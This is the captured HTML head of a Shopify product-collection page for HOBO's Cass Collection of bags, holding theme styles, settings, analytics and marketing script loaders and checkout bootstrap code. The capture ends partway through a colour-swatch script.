

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hobobags.com/collections/the-cass-collection
body_size: 93846
content:
<!doctype html>
<html
  class="no-js"
  lang="en"
  dir="ltr">
  <head>
    
  


    <!-- Track Previous Page - Must run BEFORE GTM -->
    <script type="text/javascript">
  // Track previous page - ONLY internal navigation, pathname only (no domain/protocol/query)
  (function() {
    try {
      // Get clean pathname only (e.g., "/products/bag" or "/collections/hobo")
      var currentPath = window.location.pathname;
      var previousPath = sessionStorage.getItem('hobo_previous_page');
       
      // Initialize dataLayer
      window.dataLayer = window.dataLayer || [];
      
      // ONLY push p003 if:
      // 1. There is a previous path (not first visit)
      // 2. Previous path is different from current path (not a refresh)
       if (previousPath && previousPath !== currentPath) {
    analytics.publish('previous_page_tracked', {
      previousPage: previousPath
    });
  }
        
      // Store current pathname as previous for next navigation
      sessionStorage.setItem('hobo_previous_page', currentPath);
      
    } catch (error) {
      console.error('Error tracking previous page:', error);
    }
  })();
</script>
    <!-- End Previous Page Tracking -->
    <!-- GTM initialization removed - now handled via custom pixel -->

    <script>
      /* Loading this via GTM to try and improve page speed */
        /* >> TriplePixel :: start*/
      //~function(W,H,A,L,E,_,B,N){function O(U,T,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,H.open("GET",U,!0),H.send(null),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes(".txt")?eval(R):N[B]=R):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1;try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push(location.href),A.setItem(H+"U",JSON.stringify(E))}catch(e){}A.getItem('"!nC`')||(A=N,A[H]||(L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)},E=A[H]=function(t,e){return W=L(),(E._q=E._q||[]).push([W,t,e]),W},E.ch=W,B="configSecurityConfModel",N[B]=1,O("//conf.config-security.com/model",0),O("//triplewhale-pixel.web.app/triplefw.txt?",5)))}}("","TriplePixel",localStorage);
      /* << TriplePixel :: end*/
    </script>

    <script>
          window.Shopify = window.Shopify || {theme: {id: 123939258422, role: 'main' } };
          window._template = {
        directory: "",
        name: "collection",
        suffix: ""
          };
    </script>
    <script
      type="module"
      blocking="render"
      fetchpriority="high"
      src="https://cdn.intelligems.io/esm/0ea0fd0a9f27/bundle.js"
      async></script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#111111"><link rel="canonical" href="https://www.hobobags.com/collections/the-cass-collection"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">

    
      
        <link
          rel="preload"
          as="image"
          href="https://cdn.shopify.com/s/files/1/0144/2031/2118/files/m_PLP_Cass_Collection.jpg?v=1737937661"
          fetchpriority="high">
      
      
        <link
          rel="preload"
          as="image"
          href="//www.hobobags.com/cdn/shop/collections/d_PLP_Cass_Collection_1800x.jpg?v=1737938063"
          fetchpriority="high">
      
    

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link
      rel="preconnect"
      href="https://fonts.gstatic.com"
      crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">


    <!-- Fast Simon promo tile -->
    <script>
      var __fast_options = { with_product_attributes: true }
      var fs_upsell_disable_render_delay = true;
      /*
        var FS_VARIATION = {
          variation_id: 17011947918452823,
          theme_id: 17011860755489654
      }
        */
  </script>
    <!-- End Fast Simon promo tile -->

    <!-- Fast Simon Analytics -->
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/fast-simon-analytics.js?v=108121650175437576031751295375" type="text/javascript"></script>
    <!-- End Fast Simon Analytics --><link
        rel="shortcut icon"
        href="//www.hobobags.com/cdn/shop/files/hobo-favicon_32x32.webp?v=1664389475"
        type="image/png" /><title>The Cass Collection
&ndash; HOBO
</title>
<meta name="description" content="Known for its iconic webbing strap, our Cass Collection features hands-free bags from crossbodies to slings."><meta property="og:site_name" content="HOBO">
  <meta property="og:url" content="https://www.hobobags.com/collections/the-cass-collection">
  <meta property="og:title" content="The Cass Collection">
  <meta property="og:type" content="website">
  <meta property="og:description" content="Known for its iconic webbing strap, our Cass Collection features hands-free bags from crossbodies to slings."><meta property="og:image" content="http://www.hobobags.com/cdn/shop/collections/d_PLP_Cass_Collection.jpg?v=1737938063">
    <meta property="og:image:secure_url" content="https://www.hobobags.com/cdn/shop/collections/d_PLP_Cass_Collection.jpg?v=1737938063">
    <meta property="og:image:width" content="2732">
    <meta property="og:image:height" content="592"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="The Cass Collection">
  <meta name="twitter:description" content="Known for its iconic webbing strap, our Cass Collection features hands-free bags from crossbodies to slings.">
<link href="//www.hobobags.com/cdn/shop/t/516/assets/custom-fonts.css?v=69043883002870060531769103426" rel="stylesheet" type="text/css" media="all" />
  <link rel="stylesheet" href="https://use.typekit.net/nyx0cun.css">
    
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hobobags.com/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//www.hobobags.com/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.hobobags.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//www.hobobags.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.hobobags.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//www.hobobags.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><style data-shopify>:root  {

    --typeHeaderPrimary: 'eb-garamond'
    , serif;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 60px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;
    --typeBasePrimary: 'Poppins'
    , -apple-system
    , BlinkMacSystemFont
    , 'Segoe UI'
    , Roboto
    , Oxygen-Sans
    , Ubuntu
    , Cantarell
    , 'Helvetica Neue'
    , sans-serif;
    --typeBaseFallback: -apple-system
    , BlinkMacSystemFont
    , 'Segoe UI'
    , Roboto
    , Oxygen-Sans
    , Ubuntu
    , Cantarell
    , 'Helvetica Neue'
    , sans-serif;
    --typeBaseSize: 18px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 25px;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;
    --typeEyebrow: 'Montserrat';
    --typeButton: 'Montserrat';
    
      --buttonRadius: 0;
    

    --go-accent-color: #26585F;
    --colorGridOverlayOpacity: 0.0;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><link href="//www.hobobags.com/cdn/shop/t/516/assets/theme.css?v=119521187184055849941769098570" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.hobobags.com/cdn/shop/t/516/assets/exclusive-access.css?v=141039927537024103231768418524" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.hobobags.com/cdn/shop/t/516/assets/footer-styles.css?v=83468927790917442421768418525" rel="stylesheet" type="text/css" media="all" />
    <style>
      div#attentive_overlay {
        z-index: 2147483 !important;
      }
      /* Reduces default z-index for '15% 0ff' pop up to allow menu to take priority in z-index  */
    </style>
    

      <link href="//www.hobobags.com/cdn/shop/t/516/assets/go-custom-styles.css?v=15717931492423597351742927174" rel="stylesheet" type="text/css" media="all" />
    

    
      <link href="//www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.css?v=166535995441037958291717689333" rel="stylesheet" type="text/css" media="all" />
    

  <link href="//www.hobobags.com/cdn/shop/t/516/assets/go-quickview.css?v=69629860631384708361746113231" rel="stylesheet" type="text/css" media="all" />


    
  


  <style> 


.icon-custom-search {
  height: 16px;
  width: 16px;
  margin-top: 0;
}
.icon-custom-search {
  pointer-events: none;
}

/* Other header styles  */
@media only screen and (max-width: 1024px) { 
   
  #HeaderSearchForm  {
    flex-direction: row;
    visibility: visible;
    display: flex;
    width: 100vw;
    margin-left: 0;
    pointer-events: unset;
    z-index: 8; 
    position: absolute;
    left: 0;
    right: 0;
    top: 63px;
    border: 1px solid #ececec;
    background: #fff;
  }
  #HeaderSearchForm  .site-header__search-input {
    width: 100%;
    max-width: none;
    padding-left: 30px;
    border-bottom: none;
    padding-top: 8px;
    padding-bottom: 8px;
  }
  #HeaderSearchForm  .site-header__search-btn {
    padding: 0 25px;
  }
}

@media only screen and (min-width:769px) and (max-width:1024px){
  #HeaderSearchForm  {
    top: 82.5px
  }
}
#SiteHeader  .site-header__search-btn--submit .icon {
  width: 20px;
  height: 20px;
  vertical-align: middle;
}
@media only screen and (max-width: 1024px){
  main.main-content  {
    margin-top: 63px;
  }
}
@media only screen and (max-width: 678px){
  main.main-content  {
    margin-top: 35px;
  }
}
/* Adds margin to home page slideshow top if search is showing */

/* @media screen and (min-width: 1023px){
  .index-section--hero{
    margin-top: 80px;
  }
} */
@media only screen and (max-width: 1024px) {
  .index-section--hero {
      margin-top: 62px;
  }
}
@media screen and (max-width:768px){
  .index-section--hero{
    margin-top: 43px;
  }
}

 
/* PDP SEARCH HIDE */
  

</style>
    

    <link href="//www.hobobags.com/cdn/shop/t/516/assets/afterpay-shoppay.scss.css?v=138765291416029968531742927173" rel="stylesheet" type="text/css" media="all" />

    <script>
          document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

          window.theme = window.theme || {};
          theme.routes = {
      home: "/",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search"
          };
          theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      stockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections:",
      searchPages: "Pages:",
      searchArticles: "Articles:"
          };
          theme.settings = {
      dynamicVariantsEnable: true,
      cartType: "drawer",
      isCustomerTemplate: false,
      moneyFormat: "${{amount}}",
      saveType: "percent",
      productImageSize: "square",
      productImageCover: false,
      predictiveSearch: true,
      predictiveSearchType: "product,article,page,collection",
      quickView: false,
      themeName: 'Impulse',
      themeVersion: "6.0.1"
          };
    </script>

    
    
    

    
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="jmkq809tf0ohkp3fckk6bv2jdyxi6f">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14420312118/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="22fcd8c68c98e42aa1ccc5370ad80a14">
<meta id="in-context-paypal-metadata" data-shop-id="14420312118" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/the-cass-collection.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.hobobags.com/collections/the-cass-collection.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14420312118" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14420312118,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14420312118","merchantName":"HOBO","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"HOBO","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"22fcd8c68c98e42aa1ccc5370ad80a14","betas":["rich-media-storefront-analytics"],"domain":"www.hobobags.com","predictiveSearch":true,"shopId":14420312118,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hobobags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"hobo-retheme-shopify\/master","id":123939258422,"schema_name":"Impulse","schema_version":"6.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.hobobags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.hobobags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/fast-simon-autocomplete.web.app\/fast-simon-autocomplete-init.umd.js?mode=shopify\u0026UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68\u0026store=14420312118\u0026shop=hobobags.myshopify.com","https:\/\/container.pepperjam.com\/62404414.js?shop=hobobags.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=U2PZKWJUGJDC7BCVYUVCU2\u0026adroll_pix_id=7TQTRZJU35CK3NX4UCKPOF\u0026shop=hobobags.myshopify.com","https:\/\/d38xvr37kwwhcm.cloudfront.net\/js\/grin-sdk.js?shop=hobobags.myshopify.com","https:\/\/connect.nosto.com\/include\/script\/shopify-14420312118.js?shop=hobobags.myshopify.com","https:\/\/widgets.prod.insprd.tech\/widgetloader.js?psid=crkZRvykR%2Bdr\/rpLsiXWdw==\u0026shop=hobobags.myshopify.com","https:\/\/cdn.attn.tv\/hobobags\/dtag.js?shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=hobobags.myshopify.com","\/\/backinstock.useamp.com\/widget\/14500_1767154163.js?category=bis\u0026v=6\u0026shop=hobobags.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14420312118,"offset":-18000,"reqid":"82f5f019-0eb8-48e5-bd93-63fc6e40107f-1769148229","pageurl":"www.hobobags.com\/collections\/the-cass-collection","u":"fbc08057c41d","p":"collection","rtyp":"collection","rid":280120754230};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.hobobags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.hobobags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.hobobags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.hobobags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  

    <script>
      // Lazy load videos & nav images - per this documentation: https://web.dev/lazy-loading-video/
      window.addEventListener("DOMContentLoaded", function() {
        console.log('lazy DOMContentLoaded')
        var lazyVideos = [].slice.call(document.querySelectorAll("video.lazy"));
        var lazyImages = [].slice.call(document.querySelectorAll("img.acdc-lazy"));
        if ("IntersectionObserver" in window) {
          var lazyVideoObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(video) {
        if (video.isIntersecting) {
          for (var source in video.target.children) {
            var videoSource = video.target.children[source];
            if (typeof videoSource.tagName === "string" && videoSource.tagName === "SOURCE") {
              videoSource.src = videoSource.dataset.src;
            }
          }
          video.target.load();
          video.target.classList.remove("lazy");
          lazyVideoObserver.unobserve(video.target);
        }
      });
          //console.log('lazy video obs')
          });
          var lazyImageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(image) {
              if (image.isIntersecting) {
                image.target.src = image.target.dataset.src;
              }
              image.target.classList.remove("lazy");
              image.target.classList.add('lazyloadedd')
              lazyImageObserver.unobserve(image.target);
            });
          });
          lazyVideos.forEach(function(lazyVideo) {
      lazyVideoObserver.observe(lazyVideo);
          });
          lazyImages.forEach(function(lazyImage) {
      lazyImageObserver.observe(lazyImage);
          });
        }
      });
    </script>

    <script src="//www.hobobags.com/cdn/shop/t/516/assets/vendor-scripts-v11.js" defer="defer"></script><script src="//www.hobobags.com/cdn/shop/t/516/assets/theme.js?v=82560313287030511511744139659" defer="defer"></script><script>

  function fsGetAddToCartLineItemCustomProperties(product) {
    if(product.tags.includes('finalsale')) {
      return {ITEM:"FINAL SALE"};
    }
  }
  
  // var __fast_options = {with_product_attributes: true}
  var __fast_options = {
    with_product_attributes: true,
    disable_selected_filters_promote: true
  }
  __fast_options.serp_media_queries=[
    {device: 'mobile', query: '(max-width: 769px)'},
    {device: 'tablet', query: '(min-width: 770px) and (max-width: 820px)'},
    {device: 'desktop', query: '(min-width: 821px)'}
    ];

  var fast_simon_is_swatches = "true";   
  var fast_simon_is_swatcheGrouping = "false"; 
  
  
  const BADGE = "Badge: ";
  const FINALSALE = "finalsale";
  const PREORDER = "preorder_";
  const MONTHS = {
  jan: '1',
  feb: '2',
  mar: '3',
  apr: '4',
  may: '5',
  jun: '6',
  jul: '7',
  aug: '8',
  sep: '9',
  oct: '10',
  nov: '11',
  dec: '12',
  }
  const MAXSWATCHDESK = 9;
  const MAXSWATCHMOB = 5;
const qsa = (root, sel) => root.querySelectorAll(sel);
const qs  = (root, sel) => root.querySelector(sel);
const el  = (tag, ...classes) => {
  const n = document.createElement(tag);
  if (classes.length) n.classList.add(...classes);
  return n;
};
const div = (classes = '', style = '') => {
  const d = document.createElement('div');
  if (classes) d.className = classes;
  if (style) d.setAttribute('style', style);
  return d;
};
function hideTailSwatches(parentSwatches, swatches, keepCount) {
  const toHide = Math.max(0, swatches.length - keepCount);
  if (!toHide) return;

  // hide only the tail swatches & mark as "cstm" once
  Array.from(swatches).slice(-toHide).forEach(s => {
    s.classList.add('swatch-hide', 'cstm');
  });
}

function makeToggleControls(parentSwatches, hiddenCount) {
  // Wrapper
  let wrapper = qs(parentSwatches, '.cstm-show-more-wrapper');
  if (!wrapper) {
    wrapper = el('span', 'cstm-show-more-wrapper');
    parentSwatches.append(wrapper);
  }

  // “more” (+ N)
  if (!qs(parentSwatches, '.more-colors-swatches-title')) {
    const more = el('span', 'more-colors-swatches-title');
    more.innerHTML = `+ ${hiddenCount}`;
    more.addEventListener('click', () => {
